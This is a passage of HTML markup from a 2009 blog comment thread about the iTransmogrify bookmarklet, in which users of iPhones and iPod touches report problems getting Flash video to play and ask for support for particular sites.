			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/37eb7ed62294fabca299901985f5080b2773731074aeec6a04cd42c890d29695?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37eb7ed62294fabca299901985f5080b2773731074aeec6a04cd42c890d29695?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Hello,</p>
<p>If you could make iTransmogrify supports the content of Megavideo.</p>
<p>Thank you.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-149615">
     <div id="comment-149615">

		<div class="comment-meta commentmetadata">
			<strong>Emi.Ly.</strong>
			<span class="comment-timestamp">11:48pm on Saturday, May 16th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-149615" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/82b461472e07feb457a3fb3fc45d30a9155fbdc820eb5c1a56e23a1ac6a9984c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/82b461472e07feb457a3fb3fc45d30a9155fbdc820eb5c1a56e23a1ac6a9984c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I don&#8217;t really understand this. Is there any way to get this on ur iPod without syncing it?<br />
Im confused. Could someone please explain what to do? I have a 16G iPod touch :P</p>
<p>Thanks~ :]</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1" id="li-comment-149616">
     <div id="comment-149616">

		<div class="comment-meta commentmetadata">
			<strong>Emi.Ly.</strong>
			<span class="comment-timestamp">12:09am on Sunday, May 17th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-149616" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/82b461472e07feb457a3fb3fc45d30a9155fbdc820eb5c1a56e23a1ac6a9984c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/82b461472e07feb457a3fb3fc45d30a9155fbdc820eb5c1a56e23a1ac6a9984c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Nvm the last post, I figured out what to do. Although it&#8217;s still not cooperating with me. I followed all of the steps and I&#8217;m totally stumped on how to fix this. </p>
<p>Gah, I need help.<br />
Thanks :]</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-149744">
     <div id="comment-149744">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://Ign.com" class="url" rel="ugc external nofollow">Kyle</a></strong>
			<span class="comment-timestamp">9:48pm on Monday, May 18th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-149744" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://Ign.com"><img alt='' src='https://secure.gravatar.com/avatar/4fe1d66ba2b0d37b6f7f1b57367516c0fdcb193c22dbd973adc218e01d4f5573?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4fe1d66ba2b0d37b6f7f1b57367516c0fdcb193c22dbd973adc218e01d4f5573?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Is there any way to play videos on this website? It says it requires the latest version of Macromedia Flash Player. Any help on this would be greatly appreciated thank you</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1" id="li-comment-150728">
     <div id="comment-150728">

		<div class="comment-meta commentmetadata">
			<strong>Deli</strong>
			<span class="comment-timestamp">9:25am on Sunday, May 24th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-150728" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/90bfd7c6e6ea12f48d402ffdb5d532a6ed39603c90c4abe7ab80fd6a10ae6df4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/90bfd7c6e6ea12f48d402ffdb5d532a6ed39603c90c4abe7ab80fd6a10ae6df4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Um, hello.<br />
Can anyone please help me?<br />
I added the bookmarklet to Firefox &amp; IE but I still don&#8217;t know what to do&#8230;</p>
<p>Help, please?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-152281">
     <div id="comment-152281">

		<div class="comment-meta commentmetadata">
			<strong>Matt</strong>
			<span class="comment-timestamp">5:57am on Monday, June 1st, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-152281" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/573eff0f14bff252f66885e410ac22c1420ca56a2a2a43aadafd9009f1d95d2d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/573eff0f14bff252f66885e410ac22c1420ca56a2a2a43aadafd9009f1d95d2d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I Would appreciate a Fix for Atdhe.net site.<br />
Is it possible?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1" id="li-comment-152903">
     <div id="comment-152903">

		<div class="comment-meta commentmetadata">
			<strong>gh</strong>
			<span class="comment-timestamp">9:38am on Thursday, June 4th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-152903" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/5d4698371973fedddf2f96de88aadcbc68b9a4f8e35f16b61bdb94423f027dac?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d4698371973fedddf2f96de88aadcbc68b9a4f8e35f16b61bdb94423f027dac?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Everything works as it should on my G3 Iphone and it will load the movie and then says &#8216;youtube not available&#8217; So I&#8217;m stuck&#8217; Try this page and see if it works for you&#8230;<br />
<a href="http://therealnews.com/t/index.php?option=com_content&#038;task=view&#038;id=31&#038;Itemid=74&#038;jumival=3804" rel="nofollow ugc">http://therealnews.com/t/index.php?option=com_content&#038;task=view&#038;id=31&#038;Itemid=74&#038;jumival=3804</a><br />
GH</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-153561">
     <div id="comment-153561">

		<div class="comment-meta commentmetadata">
			<strong>William Wee</strong>
			<span class="comment-timestamp">1:01am on Sunday, June 7th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-153561" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/b7e34c84159748ddcbf2c353d4a768a15aea89fdc73e67327e690a4f11f6f262?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7e34c84159748ddcbf2c353d4a768a15aea89fdc73e67327e690a4f11f6f262?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>You can try imobilecinema which is a plugin flash for your jailbreak iPhone. Cheers!</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1" id="li-comment-154836">
     <div id="comment-154836">

		<div class="comment-meta commentmetadata">
			<strong>NEON</strong>
			<span class="comment-timestamp">8:44pm on Monday, June 15th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-154836" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/5b31b6eeb487fc41d2a5d0a5430772017376c407b6c86d0ff882971f96b2a80f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5b31b6eeb487fc41d2a5d0a5430772017376c407b6c86d0ff882971f96b2a80f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>No entiendo por que despues de añadirlo en los booksmarks , cuando se edita la direción del sitio web esta en el archivo I-Phone .</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-155236">
     <div id="comment-155236">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.animeseason.com" class="url" rel="ugc external nofollow">Roxzane</a></strong>
			<span class="comment-timestamp">3:49am on Saturday, June 20th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-155236" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.animeseason.com"><img alt='' src='https://secure.gravatar.com/avatar/fde09db452a58c3f23faf7d334e3af52206264830ab8acc5181d28d1ad748067?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fde09db452a58c3f23faf7d334e3af52206264830ab8acc5181d28d1ad748067?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I have tried to install it, but I don&#8217;t get the last step. I tried what it said, and tried it on the site, but it won&#8217;t work!!! Help!!!!! I have a 8g itouch</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1" id="li-comment-155747">
     <div id="comment-155747">

		<div class="comment-meta commentmetadata">
			<strong>DisBeatSku</strong>
			<span class="comment-timestamp">4:04am on Wednesday, June 24th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-155747" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/c45d2f4401748b00543fbf881bbb869f4e9efa0fd9bb3b21dda71dd313215147?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c45d2f4401748b00543fbf881bbb869f4e9efa0fd9bb3b21dda71dd313215147?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>It seems the new 3.0 firmware update for the iTouch has solved the Youtube problem, but this is the only thing I&#8217;ve seen to solve the mp3 file problem.</p>
<p>Will this be getting an update anytime soon?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-155874">
     <div id="comment-155874">

		<div class="comment-meta commentmetadata">
			<strong>jack</strong>
			<span class="comment-timestamp">9:56am on Thursday, June 25th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-155874" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/1118e1b3411ffe66592070dfcfa8576f76039cbd74a7de675a5501f239c924b2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1118e1b3411ffe66592070dfcfa8576f76039cbd74a7de675a5501f239c924b2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>plz cud u sort outthis websites video stuff for ipod touch 2g</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1" id="li-comment-156892">
     <div id="comment-156892">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://yahoo.com" class="url" rel="ugc external nofollow">Kevin</a></strong>
			<span class="comment-timestamp">4:19pm on Wednesday, July 1st, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-156892" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://yahoo.com"><img alt='' src='https://secure.gravatar.com/avatar/4f2ca903204f0f2ceb073a079875452bed3b32971052c7818cbfdd2404884cd9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4f2ca903204f0f2ceb073a079875452bed3b32971052c7818cbfdd2404884cd9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>hey i wanted to watch some anime on different websites but i can’t how can i do it</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-156893">
     <div id="comment-156893">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://yahoo.com" class="url" rel="ugc external nofollow">Kevin</a></strong>
			<span class="comment-timestamp">4:22pm on Wednesday, July 1st, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-156893" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://yahoo.com"><img alt='' src='https://secure.gravatar.com/avatar/4f2ca903204f0f2ceb073a079875452bed3b32971052c7818cbfdd2404884cd9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4f2ca903204f0f2ceb073a079875452bed3b32971052c7818cbfdd2404884cd9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>i have done wat it said but i keep try to wat it on my 8g ipod touch but it keep showing that square thing</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1" id="li-comment-157863">
     <div id="comment-157863">

		<div class="comment-meta commentmetadata">
			<strong>rose</strong>
			<span class="comment-timestamp">2:13pm on Tuesday, July 7th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-157863" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/ee61da572127bbc726739c1181f087c9e6297a82c46bd35d43334a0163df2618?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee61da572127bbc726739c1181f087c9e6297a82c46bd35d43334a0163df2618?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>when I klick on the link this will appear:<br />
&#8220;1 Trackback pings must use HTTP POS`T&#8221;<br />
not a java code</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-159450">
     <div id="comment-159450">

		<div class="comment-meta commentmetadata">
			<strong>henhface</strong>
			<span class="comment-timestamp">4:49pm on Tuesday, July 14th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-159450" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/6d9a328812c2344fa5b14fa0d9df1bc6afbc807bc7df89cf2cdff912560536b7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6d9a328812c2344fa5b14fa0d9df1bc6afbc807bc7df89cf2cdff912560536b7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I&#8217;m using an iPhone 3G S. Everything works for me as shown in the demo video up until you actually click on the video to play it. At that point, instead of launching the Youtube app and playing the video there, it opens a new tab of Safari and tries to load the Youtube URL where the video is located. Of course, the video doesn&#8217;t play there either, it just shows the &#8220;play&#8221; symbol crossed out like it did before you run the iTransmogrify bookmarklet. I tried to run iTransmogrify on the Youtube URL, and the same thing happened &#8212; it changed to the Youtube icon and the screenshot of the video, but when I clicked it it just reloaded the same page in a new tab and didn&#8217;t play the video. Anyone know what&#8217;s up? Is this a 3G-S thing?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1" id="li-comment-159454">
     <div id="comment-159454">

		<div class="comment-meta commentmetadata">
			<strong>henhface</strong>
			<span class="comment-timestamp">5:09pm on Tuesday, July 14th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-159454" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/6d9a328812c2344fa5b14fa0d9df1bc6afbc807bc7df89cf2cdff912560536b7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6d9a328812c2344fa5b14fa0d9df1bc6afbc807bc7df89cf2cdff912560536b7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>My mistake: when I&#8217;m already on Youtube and use iTransmogrify, it just reloads the page after briefly displaying a screen about Youtube Redirector or something.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-160071">
     <div id="comment-160071">

		<div class="comment-meta commentmetadata">
			<strong>Nalange</strong>
			<span class="comment-timestamp">5:26am on Saturday, July 18th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-160071" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/f7814f6086f77647b507732f6e889e1806c50a4753453ea6f6a42c3651decd5e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f7814f6086f77647b507732f6e889e1806c50a4753453ea6f6a42c3651decd5e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>a ne fonctionne pas chez moi, ni pour Facebook, ni pour un lecteur flash personnalisé</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1" id="li-comment-160740">
     <div id="comment-160740">

		<div class="comment-meta commentmetadata">
			<strong>Imfasa</strong>
			<span class="comment-timestamp">7:57am on Tuesday, July 21st, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-160740" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/8479190bd0a1132392e7625a0e59553e5109ccdf31b155126ff7cb72c4105655?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8479190bd0a1132392e7625a0e59553e5109ccdf31b155126ff7cb72c4105655?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Hi, Im onzin an iPod touch 2nd gen right now, wich has a YouTube player from it&#8217;s own, so when I open this website I can play the video&#8217;s already.<br />
But on most sites that doesn’t use youtube videos I can’t view them. Even when theyre on the list of compatible sites. Also,can hou make it compatible with other large sites such as Instructables? Thanks</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-161238">
     <div id="comment-161238">

		<div class="comment-meta commentmetadata">
			<strong>Alex</strong>
			<span class="comment-timestamp">11:09am on Thursday, July 23rd, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-161238" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/dc2e45a06fb194107dd60bbd11a24875e4dede6739b897a89b629e0b2573a3c6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc2e45a06fb194107dd60bbd11a24875e4dede6739b897a89b629e0b2573a3c6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Okay, how do u add this to an ipod touch?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1" id="li-comment-161350">
     <div id="comment-161350">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://Atdhe.net" class="url" rel="ugc external nofollow">Tawhid</a></strong>
			<span class="comment-timestamp">12:53am on Friday, July 24th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-161350" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://Atdhe.net"><img alt='' src='https://secure.gravatar.com/avatar/c4a64dc85f8ef672cab783f90d950a7275560d1abb09c1d37a1f023e8a1ac1c8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c4a64dc85f8ef672cab783f90d950a7275560d1abb09c1d37a1f023e8a1ac1c8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Can u make this link work</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-162857">
     <div id="comment-162857">

		<div class="comment-meta commentmetadata">
			<strong>michael williams</strong>
			<span class="comment-timestamp">11:31pm on Saturday, August 8th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-162857" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/1d8ab1efa36fb4418a4b4d317f8b6ab096325e15b943dc98d97238b6b6e8c8d7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1d8ab1efa36fb4418a4b4d317f8b6ab096325e15b943dc98d97238b6b6e8c8d7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>i have an iphone 3gs and have been trying to access a tv guide online but it requires a flash player&#8230; i have tryed what this site says and it does not work&#8230;.any ideas</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1" id="li-comment-162903">
     <div id="comment-162903">

		<div class="comment-meta commentmetadata">
			<strong>amattei</strong>
			<span class="comment-timestamp">6:00am on Monday, August 10th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-162903" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/97dead3071f8c34c7c4c919576d337fb6074fcc463598b2fba3ab3573c825a03?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/97dead3071f8c34c7c4c919576d337fb6074fcc463598b2fba3ab3573c825a03?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>it didnt work for me i have a 3g iphone trying to watch flash news on my online news papaer any help?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-162960">
     <div id="comment-162960">

		<div class="comment-meta commentmetadata">
			<strong>MdM</strong>
			<span class="comment-timestamp">1:20pm on Tuesday, August 11th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-162960" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/b02164a0bf4c51d7ff448ca41cd9136a2cf5be0c5d8f5d5b76ad02b33c36ba39?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b02164a0bf4c51d7ff448ca41cd9136a2cf5be0c5d8f5d5b76ad02b33c36ba39?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Hallo!</p>
<p>I can&#8217;t hear this web radio</p>
<p><a href="http://www.radio.rai.it/player/player.cfm" rel="nofollow ugc">http://www.radio.rai.it/player/player.cfm</a></p>
<p>with iTransmogrify. Is it normal or did I do something wrong?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1" id="li-comment-163334">
     <div id="comment-163334">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://Viikii.net" class="url" rel="ugc external nofollow">KuNgA</a></strong>
			<span class="comment-timestamp">7:13pm on Wednesday, August 19th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-163334" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://Viikii.net"><img alt='' src='https://secure.gravatar.com/avatar/b26022e6e2cc49a10af3f2fcef41b796210ca0d137776b29dfea0ee4f351f65d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b26022e6e2cc49a10af3f2fcef41b796210ca0d137776b29dfea0ee4f351f65d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Can u make viikii.net work?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-163533">
     <div id="comment-163533">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://technorati.com/blogs/www.ipodtouchmicrophone.windows-gadgets.com" class="url" rel="ugc external nofollow">Ipod Touch Microphone</a></strong>
			<span class="comment-timestamp">5:31pm on Monday, August 24th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-163533" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://technorati.com/blogs/www.ipodtouchmicrophone.windows-gadgets.com"><img alt='' src='https://secure.gravatar.com/avatar/3094e5f075e6f47b9e26910fa88e27ce149a936fe1de6056472f3dc8aab58abe?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3094e5f075e6f47b9e26910fa88e27ce149a936fe1de6056472f3dc8aab58abe?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>please give the last step once more&#8230;</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1" id="li-comment-163960">
     <div id="comment-163960">

		<div class="comment-meta commentmetadata">
			<strong>kyle</strong>
			<span class="comment-timestamp">1:18pm on Friday, September 4th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-163960" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/9baf2373542fc81ef81f4645f12657b64ef2f5a57c1d3598f0d52ac6d20062fd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9baf2373542fc81ef81f4645f12657b64ef2f5a57c1d3598f0d52ac6d20062fd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>pple, this shit don’t work, everybody knows youtube works, just nothing else, have him show a video other than youtube and i will be convinced.</p>
<p>its really simple if they could make a plugin that treats these formats as Apple Quicktime movies then it woould work&#8230;</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-164043">
     <div id="comment-164043">

		<div class="comment-meta commentmetadata">
			<strong>Mark</strong>
			<span class="comment-timestamp">9:46pm on Monday, September 7th, 2009 <a href="https://joemaller.com/873/itransmogrify/#comment-164043" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/6e76a7701b7fa6b7f52425cb6f221d811660448707dbc032d9c3dd3849784adb?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6e76a7701b7fa6b7f52425cb6f221d811660448707dbc032d9c3dd3849784adb?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Hi<br />
I followed the instructions for my iphone 3GS but nothing works.  For example, the NY Times site flash video just shows the same cube before and after I apply the applet.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1" id="li-comment-164144">
     <div id="comment-164144">

		<div class="comment-meta commentmetadata">
			<strong>Bwalz</strong>
